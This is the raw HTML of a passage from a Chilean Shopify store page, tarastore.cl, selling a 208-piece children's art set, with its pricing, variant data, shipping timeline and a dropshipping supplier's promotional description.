            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(102 Reseñas)</span>
    </div>
  
</div>
<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Creakids - Set de arte 208 piezas
                </h1>
                <a href="/products/maleta-de-lapiz" class="product__title">
                  <h2 class="h1">
                    Creakids - Set de arte 208 piezas
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24209161322798__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $26.990
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $26.990
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $39.990
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRO 32%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24209161322798__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49207608049966">
                  
<input type="hidden" name="product-id" value="9519741665582" /><input type="hidden" name="section-id" value="template--24209161322798__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24209161322798__main"
    class="no-js-hidden"
    data-section="template--24209161322798__main"
    data-url="/products/maleta-de-lapiz"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--24209161322798__main-0">
            
              VERSIÓN
            
          </label>
        
        
            
<input
        type="radio"
        id="template--24209161322798__main-1-0"
        name="VERSIÓN"
        value="ROSA"
        form="product-form-template--24209161322798__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2" for="template--24209161322798__main-1-0">
        ROSA<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24209161322798__main-1-1"
        name="VERSIÓN"
        value="CELESTE"
        form="product-form-template--24209161322798__main"
        
        
      >
      <label class="accent-color-accent-2" for="template--24209161322798__main-1-1">
        CELESTE<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

          
      </div><script type="application/json">
      [{"id":49207608049966,"title":"ROSA","option1":"ROSA","option2":null,"option3":null,"sku":"C-21-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Creakids - Set de arte 208 piezas - ROSA","public_title":"ROSA","options":["ROSA"],"price":2699000,"weight":0,"compare_at_price":3999000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49207608082734,"title":"CELESTE","option1":"CELESTE","option2":null,"option3":null,"sku":"C-21-0","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Creakids - Set de arte 208 piezas - CELESTE","public_title":"CELESTE","options":["CELESTE"],"price":2699000,"weight":0,"compare_at_price":3999000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24209161322798__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24209161322798__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24209161322798__main"
        class="select__select"
        form="product-form-template--24209161322798__main"
      ><option
            
              selected="selected"
            
            
            value="49207608049966"
          >ROSA - $26.990</option><option
            
            
            value="49207608082734"
          >CELESTE - $26.990</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-AR2ZiVHAyandYb0I5R__releasit_cod_form_button_app_block_rNkwyc" class="shopify-block shopify-app-block rsi-app-block-container"><script class='rsi-cod-form-app-block-product-cache' type='application/json'>
    {
      "id": 9519741665582,
      "title": "Creakids - Set de arte 208 piezas",
      "handle": "maleta-de-lapiz",
      "price": 2699000,
      "price_min": 2699000,
      "price_max": 2699000,
      "available": true,
      "price_varies": false,
      "compare_at_price":3999000,
    "compare_at_price_min": 3999000,
    "compare_at_price_max": 3999000,
    "compare_at_price_varies": false,
    "variants": [{"id":49207608049966,"title":"ROSA","option1":"ROSA","option2":null,"option3":null,"sku":"C-21-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Creakids - Set de arte 208 piezas - ROSA","public_title":"ROSA","options":["ROSA"],"price":2699000,"weight":0,"compare_at_price":3999000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49207608082734,"title":"CELESTE","option1":"CELESTE","option2":null,"option3":null,"sku":"C-21-0","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Creakids - Set de arte 208 piezas - CELESTE","public_title":"CELESTE","options":["CELESTE"],"price":2699000,"weight":0,"compare_at_price":3999000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
    "images": ["\/\/tarastore.cl\/cdn\/shop\/files\/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509","\/\/tarastore.cl\/cdn\/shop\/files\/42.jpg?v=1722120510","\/\/tarastore.cl\/cdn\/shop\/files\/43.jpg?v=1722120510","\/\/tarastore.cl\/cdn\/shop\/files\/44.jpg?v=1722120510"],
    "featured_image": "\/\/tarastore.cl\/cdn\/shop\/files\/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509",
    "options": ["VERSIÓN"],
    "media": [{"alt":null,"id":39334531793198,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/tarastore.cl\/cdn\/shop\/files\/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/tarastore.cl\/cdn\/shop\/files\/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509","width":1080},{"alt":null,"id":39334531825966,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/tarastore.cl\/cdn\/shop\/files\/42.jpg?v=1722120510"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/tarastore.cl\/cdn\/shop\/files\/42.jpg?v=1722120510","width":1080},{"alt":null,"id":39334531858734,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/tarastore.cl\/cdn\/shop\/files\/43.jpg?v=1722120510"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/tarastore.cl\/cdn\/shop\/files\/43.jpg?v=1722120510","width":1080},{"alt":null,"id":39334531891502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/tarastore.cl\/cdn\/shop\/files\/44.jpg?v=1722120510"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/tarastore.cl\/cdn\/shop\/files\/44.jpg?v=1722120510","width":1080}]
  }
  </script>

<div id='rsi-button-hook' class='_rsi-buy-now-button-app-block-hook _rsi-buy-now-button-app-block-hook-force'></div>



</div>


<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--24209161322798__main" data-options="VERSIÓN" id="ProductForm-template--24209161322798__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24209161322798__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24209161322798__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="49207608049966"
          disabled
          class="product-variant-id"
          
            data-skip-cart="true"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--24209161322798__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--24209161322798__main">
                  
                </span>
                Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="9519741665582" /><input type="hidden" name="section-id" value="template--24209161322798__main" /></form></product-form><link href="//tarastore.cl/cdn/shop/t/18/assets/component-pickup-availability.css?v=132348821858131657411741143677" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="49207608049966"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//tarastore.cl/cdn/shop/t/18/assets/pickup-availability.js?v=79308454523338307861741143677" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="dd_mm"
  data-day-labels="Lu, Ma, Mi, Ju, Vi, Sa, Do"
  data-month-labels="Ene, Feb, Mar, Apr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Preparación"
        data-min-days="0"
        data-max-days="1"
      >
        Preparación
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Despacho"
        data-min-days="1"
        data-max-days="2"
      >
        Despacho
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="6"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entrega"
        data-min-days="2"
        data-max-days="6"
      >
        Entrega
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  ¡Atención Emprendedor Dropshipping, Inicia tu Ruta al Éxito con DIAMAC MAYORISTA! 🌟💼

En DIAMAC MAYORISTA, no solo somos tus proveedores, ¡sino tu sólido aliado hacia el triunfo! Comunícate con nosotros de inmediato a través de WhatsApp. Nuestro equipo 100% comprometido está preparado para colaborar estrechamente contigo. ¿Lo más destacado? ¡Todas tus solicitudes son enviadas en menos de 24 horas, siempre que sea factible! 🚀

Te sugerimos optar por Bluexpress para una logística sin complicaciones. Entendemos que cada minuto cuenta, y nuestro objetivo es asegurar que tus pedidos lleguen rápidamente y con precisión a la puerta de tus clientes. 🕰️📦

Nuestros productos se envuelven con capas adicionales de resguardo, ya sea en cajas resistentes, burbujas mágicas o cualquier otro elemento necesario para asegurar que cada artículo llegue en condiciones óptimas. ¿Garantías? ¡Nosotros nos hacemos cargo! Si surge alguna inquietud, nuestra promesa es atenderte y ofrecerte respuestas rápidas. 🛡️

No te dejes seducir por tarifas más bajas. En lugar de eso, elige un socio de confianza que responda y garantice la integridad de tus productos. Con DIAMAC MAYORISTA, no solo te proporcionamos productos excepcionales, ¡sino una alianza sólida y confiable para llevar tu negocio a nuevas alturas! ¡Eleva tu éxito hoy! 🚀✨

WhatsApp: +56 9 3100 0285

----------------------------------------------------------------------------------------------
                </div><a href="/products/maleta-de-lapiz" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24209161322798__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24209161322798__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&width=550 550w,//tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&width=1445"
    alt="Creakids - Set de arte 208 piezas"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39334531793198"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&width=550 550w,//tarastore.cl/cdn/shop/files/42.jpg?v=1722120510 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&width=1445"
    alt="Creakids - Set de arte 208 piezas"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39334531825966"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&width=550 550w,//tarastore.cl/cdn/shop/files/43.jpg?v=1722120510 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&width=1445"
    alt="Creakids - Set de arte 208 piezas"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39334531858734"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&width=550 550w,//tarastore.cl/cdn/shop/files/44.jpg?v=1722120510 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&width=1445"
    alt="Creakids - Set de arte 208 piezas"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39334531891502"
  ></div>
  </div>
</product-modal>


  
<script src="//tarastore.cl/cdn/shop/t/18/assets/product-modal.js?v=50921580101160527761741143677" defer="defer"></script>
    <script src="//tarastore.cl/cdn/shop/t/18/assets/media-gallery.js?v=58654235051335819111741143677" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24209161322798__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24209161322798__main"]') ||
        document.querySelector('variant-selects[data-section="template--24209161322798__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24209161322798__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24209161322798__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Creakids - Set de arte 208 piezas",
      "url": "https:\/\/tarastore.cl\/products\/maleta-de-lapiz",
      "image": [
          "https:\/\/tarastore.cl\/cdn\/shop\/files\/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509\u0026width=1920"
        ],
      "description": "¡Atención Emprendedor Dropshipping, Inicia tu Ruta al Éxito con DIAMAC MAYORISTA! 🌟💼\n\nEn DIAMAC MAYORISTA, no solo somos tus proveedores, ¡sino tu sólido aliado hacia el triunfo! Comunícate con nosotros de inmediato a través de WhatsApp. Nuestro equipo 100% comprometido está preparado para colaborar estrechamente contigo. ¿Lo más destacado? ¡Todas tus solicitudes son enviadas en menos de 24 horas, siempre que sea factible! 🚀\n\nTe sugerimos optar por Bluexpress para una logística sin complicaciones. Entendemos que cada minuto cuenta, y nuestro objetivo es asegurar que tus pedidos lleguen rápidamente y con precisión a la puerta de tus clientes. 🕰️📦\n\nNuestros productos se envuelven con capas adicionales de resguardo, ya sea en cajas resistentes, burbujas mágicas o cualquier otro elemento necesario para asegurar que cada artículo llegue en condiciones óptimas. ¿Garantías? ¡Nosotros nos hacemos cargo! Si surge alguna inquietud, nuestra promesa es atenderte y ofrecerte respuestas rápidas. 🛡️\n\nNo te dejes seducir por tarifas más bajas. En lugar de eso, elige un socio de confianza que responda y garantice la integridad de tus productos. Con DIAMAC MAYORISTA, no solo te proporcionamos productos excepcionales, ¡sino una alianza sólida y confiable para llevar tu negocio a nuevas alturas! ¡Eleva tu éxito hoy! 🚀✨\n\nWhatsApp: +56 9 3100 0285\n\n----------------------------------------------------------------------------------------------",
      "sku": "C-21-1",
      "brand": {
        "@type": "Brand",
        "name": "Tarastore"
      },
      "offers": [{
            "@type" : "Offer","sku": "C-21-1","availability" : "http://schema.org/InStock",
            "price" : 26990.0,
            "priceCurrency" : "CLP",
            "url" : "https:\/\/tarastore.cl\/products\/maleta-de-lapiz?variant=49207608049966"
          },
{
            "@type" : "Offer","sku": "C-21-0","availability" : "http://schema.org/InStock",
            "price" : 26990.0,
            "priceCurrency" : "CLP",
            "url" : "https:\/\/tarastore.cl\/products\/maleta-de-lapiz?variant=49207608082734"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24209161322798__421b5ad9-18b2-4b2a-8205-8700f2cd0d94" class="shopify-section"><style data-shopify>
  .section-divider-template--24209161322798__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 {
    transform: scaleX(1) scaleY(1);
  }
  .section-divider__svg {
    --max-height: 150px;
    background: none;
    overflow: hidden;
  }
  .section-divider__svg svg {
    color: rgb(var(--color-background));
    display: block;
    width: 100%;
    height: auto;
    max-height: var(--max-height);
    transform: translateY(1px);
  }

  .waves-animated-1 {
    --max-height: 3rem;
    margin: 0;
  }

  .parallax1 > use {
    animation: move-forever1 10s linear infinite;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax2 > use {
    animation: move-forever2 8s linear infinite;
    opacity: 0.4;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax3 > use {
    animation: move-forever3 6s linear infinite;
    opacity: 0.3;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax4 > use {
    animation: move-forever4 4s linear infinite;
    opacity: 0.2;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  @keyframes move-forever1 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever2 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @keyframes move-forever3 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever4 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @media screen and (min-width: 1000px) {
    .waves-animated-1 {
      --max-height: 6rem;
    }
  }
  .section-template--24209161322798__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
    height: 0px;
  }
  .section-template--24209161322798__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24209161322798__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
      height: 0px;
    }
    .section-template--24209161322798__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class='section-template--24209161322798__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding color-background-1'>&nbsp</div>
<div class="section-divider section-divider-template--24209161322798__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 color-background-1">
  <div class="section-divider__svg color-inverse">
    
        <svg class="waves-animated-1"
           xmlns="http://www.w3.org/2000/svg"
           xmlns:xlink="http://www.w3.org/1999/xlink"
           viewBox="0 24 150 28 "
           preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0 
              58-18 88-18s
              58 18 88 18 
              58-18 88-18 
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>  
          </g>
        </svg>
    
  </div>
</div>
<div class='section-template--24209161322798__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding color-inverse'>&nbsp</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
